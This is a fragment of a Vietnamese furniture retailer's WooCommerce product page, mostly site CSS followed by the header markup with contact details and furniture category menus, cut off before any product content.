.du-an-section .tab.has-icon a
{		text-transform: uppercase;
    border: solid 1px black;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
    display: block;
    margin: 10px;
    border-radius: 1px;
		font-size:14px
}
.du-an-section .tab.has-icon a:hover{
	color:black
}
.du-an-section .tab.has-icon a{
	color:black
}
.du-an-section .tab-panels h3{
	color:black !important;
	text-transform: uppercase;
}
.du-an-section .tab-panels p{
	color:black !important;
}
.du-an-section .tab-panels p a{
	margin-bottom: 0em;
	margin-top:15px
}
/**/

/*Form liên hệ trang chủ*/
.form-lien-he {
    display: block;
    width: 100%;
}
.form-lien-he .row-info {
    display: inline-block;
    width: 100%;
    clear: both;
}
.form-lien-he .row-info .left {
    display: inline-block;
    width: 50%;
    padding-right: 10px;
    float: left;
}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
.lien-he-section .wpcf7 .wpcf7-form-control-wrap {
    display: inline-block;
    float: right;
    width: 93%;
}
.form-lien-he .row-info .right {
    display: inline-block;
	width: 50%;}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	border-left:3px solid #f36f21
}
label, legend {
	font-weight: normal;}
.form-lien-he .input-group .cot1 {
    width: 87%;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 13%;
    float: right;
    display: inline-block;
}
.form-lien-he input[type='submit'] {
    background: #0a0a0a !important;
    text-transform: none;
    height: 93px;
	margin-bottom:0px}
/*Main Menu*/
.nav-dropdown li.active>a{
	color:white
}
.nav-dropdown-has-arrow li.has-dropdown:after,
.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{
	display:none
}
.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {
    border-bottom: 1px solid hsl(0deg 0% 93% / 33%);
}
.has-dropdown .icon-angle-down{
	display:none !important
}
.nav-dropdown{
	 background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));
	border:none !important; 
	padding: 0px;
	min-width: 230px;
	border-left:3px solid #d0b830 !important;
	margin-top:12px
}
.nav-dropdown>li>a{
	 color: rgb(250, 239, 210);
}
.nav-dropdown>li>a:hover{
	color:white;
	padding-left:20px !important
}
/*Banner*/
@media (max-width: 768px) {
	.banner-inner.fill h1{
		font-size:25px
	}
	.banner-inner.fill p{
		font-size:12px !important
	}
	.banner-inner.fill a{
		font-size:12px !important
	}
}
.section-title b {
	height:0.5px}
/*header Bottom*/
.header-bottom{
	    background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}
.button.submit-button,
button[type="submit"]{
	background-color: black !important;
	color: #d0b830
}
/**/
.header-main .header-inner {
	background: #000000;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: rgb(250, 239, 210);
}
.header:not(.transparent) .header-nav.nav>li.active>a{
	 color: #d0b830 !important;
	border:1px solid #d0b830;
	padding-left:10px;
	padding-right:10px;
}
.header:not(.transparent) .header-nav.nav>li:hover>a{
	 color: #d0b830!important;
}

.header-bottom .nav>li a {
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
    padding-left: 5px;
    padding-right: 5px;
	 
}
.header-bottom .button.icon i{
	font-size:16px
}
.header-main .nav>li>a {
    line-height: auto;
}
.header-nav.nav-pills>li.active>a {
    color: #FFF!important;
    background-color: #000e5a;
}
.section-title b 
{     height: 0px;}
/*Trang liên hệ*/
.page-lien-he .section-title-normal {
    border-bottom: 0;
    background: none;
    padding-right: 10px;
}
.page-lien-he .section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,0.1);
    margin-bottom: -2px;
	font-size:22px;
	color: black
}
.page-lien-he .accordion a.plain{
	color: black;
	font-weight:550;
    overflow: hidden;
    color: #333;
    background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;
    cursor: pointer;
    font-weight: 500;
    padding-left: 38px;
    font-size: 17px;
}
.page-lien-he .accordion .icon-angle-down,.icon-angle-down
{    display:none !important
}
.accordion-title{
	border-top: none;
	padding: 10px;
  margin: 0px;
  border: solid 1px  #e9e9e9;
  margin-bottom: 10px;
}
.accordion-title.active{
	border-color: #e9e9e9 !important
}

/*Home*/
.home .section-title-normal{
}
.thietke-thicong-home h5{
	font-size: 17px;
    color: #000;
}
.danh-muc-bai-viet .section-title-container {
    margin-bottom: 0em;
}
.section-title-normal {
    border-bottom: 0;
    background: #f3f3f3;
    padding-right: 10px;
}
.danh-muc-bai-viet .badge-inner,
.blog-archive .badge-inner {
	background-color: black;
	color:white !important;
	border:none;
	font-weight:500
}
.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,
.blog-archive .badge-outline,
.blog-archive .badge-circle{
    margin-left: 0em;
}
.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {
    background-color: black;
    color: #ffa700 !important;
    border: none;
    font-weight: 500;
}

.danh-muc-bai-viet.tin-tuc .col.post-item {
    padding-bottom: 0px;
}
.danh-muc-bai-viet .section-title span {
    margin-bottom: 0;
    background: #f36f21;
    padding: 6px 15px;
    color: white;
    font-size: 17px;
    border-bottom: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight:500
}

.danh-muc-bai-viet .post-item .post-title,
.blog-archive .post-item .post-title{
    font-size: 16px;
    font-weight: 600;
    margin-top: 13px;
	color: #000;
}
.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{
	line-height:16px;
	height:17px;
	overflow:hidden;
margin-top: 10px;
}
.danh-muc-bai-viet {
	padding-bottom:0px !important
}
.danh-muc-bai-viet .kinh-nghiem .col{
	padding-bottom:0px 
}
.danh-muc-bai-viet.tin-tuc .post-item .post-title{
	height:40px;
	overflow:hidden
}
.danh-muc-bai-viet.biet-thu .box-text.text-center{
	padding-top: 0em;
    padding-bottom: 0em;
}
.danh-muc-bai-viet .col {
    padding-bottom: 20px;
}

.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{
	margin-top:0px !important
}
.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{
	color:#d0b830
}
.button.is-outline:hover{
	background:none;
	border: 2px solid #ffa700;
	color: #ffa700
}


/*Chi tiết bài viết*/
.page-inner li{
	color:black !important
}
.blog-single h1.entry-title, h2{
	color:black !important
}
.blog-single .entry-header-text {
    padding: 0em 0 0em;
}
.blog-single h6.is-xsmall a{
	color: #1e73be;
}
.uppercase, h6, th, span.widget-title {
    letter-spacing:0em;
}
/*Form gởi yêu cầu tư vấn miễn phí*/
.yeu-cau-tu-van {
    padding-top: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
    padding: 15px;
}
h3{
	color: #000 !important;
}
.yeu-cau-tu-van .form-tu-van {
    display: inline-block;
    width: 100%;
    margin-top: 10px;
}
.yeu-cau-tu-van .form-tu-van .left{
	  width: 50%;
    float: left;
    padding-right: 7px;
}
.yeu-cau-tu-van .form-tu-van .right {
    float: right;
    width: 50%;
    padding-left: 7px;
}
.yeu-cau-tu-van .form-tu-van .clearboth {
    clear: both;
}
.yeu-cau-tu-van p.luu-y{
    color: red !important;
}

/*Danh mục bài viết*/
.full-width .ubermenu-nav, .container, .row {
    max-width: 1270px;
}
.blog-archive .large-10 {
    flex-basis: 100%;
    max-width: 100%;
}
.blog-archive  .page-title {
	font-size: 35px;
font-weight:900;
color:black}
.blog-archive  .col.post-item{
    padding: 0 15px 0px;
}
.blog-archive .box-text{
	padding-top:0px
}
.blog-archive .post-item .post-title
{
	margin-top: 5px;
	height:38px;
}
.blog-archive .box-text p{
	color:white !important
}
.blog-archive .box-text.text-left .blog-post-inner{
	background: #2c2c2c;
	color:white !important;
	padding:5px 15px
}
.blog-archive .box-text h5{
	color: #d0b830 !important
}
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius: 5px;
	border: 2px solid black;
	color:black !important
}
.nav-pagination > li > .current{
	background: black !important;
	color:white !important
}
/*Bảng giá*/
.pricing-table .title {
    background-color: #fff;
    font-weight: 600;
    text-transform: none;
    padding: 13px;
    background: #d8d8d8;
}
.pricing-table .price {
    color: #000;
    padding: 10px;
    font-size: 23px;
    border-bottom: 1px solid #ececec;
    margin-bottom: 6px;
}
.pricing-table .description {
    font-size: 15px;
    padding: 0 10px;
	border-bottom: 1px solid #ececec;
}
.pricing-table .items>div {
    padding: 7px;
    border-bottom: 1px solid #ececec;
}
.pricing-table .items{
	font-size:15px
}
.pricing-table.goi-co-ban .title{
	background-color: #ff5400 !important;
	color:white
}
.pricing-table.goi-co-ban {
	border:1px solid #ff5400 ;
	color:black 
}
.pricing-table.goi-co-ban
{ background-color: rgb(242, 235, 235);}

.bang-gia .icon-box {
    border: 1px solid #ececec;
    background: #fff;
    border-radius: 3px;
    padding: 15px;
}
.bang-gia .icon-box h3{
	color: #11314f;
}
p{
	color: #303030 !important;
	margin-bottom:5px
}
form{
	margin-bottom:0px
}
/*bài viết - thư viện mẫu*/
.box-text.text-left .is-divider, .is-divider{
display:none	
}
.danh-muc-bai-viet .thu-vien-mau .box-blog-post{
	    display: table;
}
.danh-muc-bai-viet .thu-vien-mau  .box-image{
	display: table-cell;
}
.danh-muc-bai-viet .thu-vien-mau .box-text.text-left
{
	direction: ltr;
    display: table-cell;
vertical-align: top;
padding-left:10px;
	padding-bottom:0px;
	padding-top:0px
}
/*Widget Main*/
#main .widget_text .widget-title,
#main .widget_categories .widget-title, #main  .flatsome_recent_posts .widget-title,
#main .related_posts_by_taxonomy .widget-title{
	display: block;
    background: #f36f21;
    padding: 11px;
    color: #fff;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    font-size: 16px;
    font-weight: 300;
	letter-spacing: 0px;
}
#main span.widget-title{
	display:block;
    color: #fff;
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    background-color: #f36f21;
	letter-spacing: 0px;
	font-weight: 300;
	 border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
#main .post-sidebar .widget_text .textwidget {
    background: #fbfbfb;
	padding: 15px;
}
#main .widget_text .textwidget{
	padding-top:10Px;
	padding-left:0px;
}
#main .widget_text .textwidget textarea{
	margin-bottom: .6em
}
#main .widget_text .textwidget .wpcf7-submit{
	background:black;
	font-weight:normal
}
#main .widget_text .textwidget input{
	margin-bottom:.6em
}
#main .widget_text .textwidget .tieu-de {
    margin-bottom: 5px;
    color: red !important;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
#main .widget_text .textwidget p{
	color:black !important
}

#main .widget_categories ul {
    padding: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
}
#main .widget_categories ul li a {
    color: #000;
}
/*Footer*/
#footer .fast_order{
	padding:0;
	background-color:inherit !important
}
#footer .form_orderfast .fasto_mail{
	width:100%;
	max-width:100%
}
#footer  p a{
	color:#d0b830 !important
}
#footer .title-widget-footer .section-title-main{
	font-weight: 400;
}
#footer .col{
	    padding: 0 15px 5px;
}
#footer section{
	margin-bottom: 0px !important
}
.ux-menu-link__link:hover{
	color:white !important;
	padding-left:10px
}

#footer .section.has-block.tooltipstered{
    margin-bottom: 0px;
}
#footer .section-title-normal{
	background:none;
}
#footer .section-title-container{
	
	margin-bottom: 0em;
}
#footer .section-title-normal span{
	border-bottom:none !important
}
.absolute-footer {
    padding: 0px 0 0px;
    font-size: .9em;
	background:#000;
	color:white !important
}
.absolute-footer .pull-left{
	padding:7.5px 0px
}
#footer span.widget-title{
	font-size:23px;
}
#footer .textwidget{
	padding-top:15px
}

/*HOTLINE*/
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 999999;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
  height: 85px;
  top: 10px;
  left: 10px;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
  height: 55px;
  top: 25px;
  left: 25px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #e60808;
	width: 33px;
  height: 33px;
  top: 37px;
  left: 37px;
  position: absolute;
  background-size: 20px;
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
	display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 20px;
	height: 20px;
}
.hotline-bar {
  position: absolute;
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 160px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  /* width: 175px !important; */
  left: 33px;
  bottom: 37px;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 40px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
  font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media (max-width: 768px) {
  .hotline-bar {
    display: none;
  }
}		</style>
		</head>

<body class="product-template-default single single-product postid-4612 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
       <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text_top">NỘI THẤT TRẦN GIA THANH HÓA XIN KÍNH CHÀO QUÝ KHÁCH</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>
		<div class="row">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

       <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"><span style="color: rgb(255 255 255 / 75%);><i class="fas fa-phone-alt"></i>Address: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hoá | Call: 0915 713 883</span></li>          </ul>
      </div> 

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_nav_position_text">NỘI THẤT TRẦN GIA THANH HÓA</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://noithattrangiathanhhoa.com.vn/" title="Nội Thất Trần Gia Thanh Hóa" rel="home">
    <img width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header_logo header-logo" alt="Nội Thất Trần Gia Thanh Hóa"/><img  width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header-logo-dark" alt="Nội Thất Trần Gia Thanh Hóa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-block"><div class="header-block-block-1">
	<a class="plain" href="tel:0915713883"  >	<div class="icon-box featured-box icon-box-right text-right"  >
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="43" height="43" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/icon-hotline.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2685833887" class="text">
		

<h3 style="color:#22b24c !important;margin-bottom: 0 !important;" >0915 713 883</h3>
		
<style>
#text-2685833887 {
  font-size: 1.55rem;
  text-align: right;
  color: rgb(34, 178, 76);
}
#text-2685833887 > * {
  color: rgb(34, 178, 76);
}
</style>
	</div>
	

		</div>
	</div>
	</a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/" class="nav-top-link">Phòng khách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4485 active"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li id="menu-item-4937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/" class="nav-top-link">Phòng ngủ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li id="menu-item-3884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li id="menu-item-3883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li id="menu-item-4935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/" class="nav-top-link">Phòng bếp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li id="menu-item-3894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/" class="nav-top-link">Phòng tắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li id="menu-item-3061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/" class="nav-top-link">Xu hướng thiết kế</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                   <li class="cart-item has-icon">
<div class="header-button">
<a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
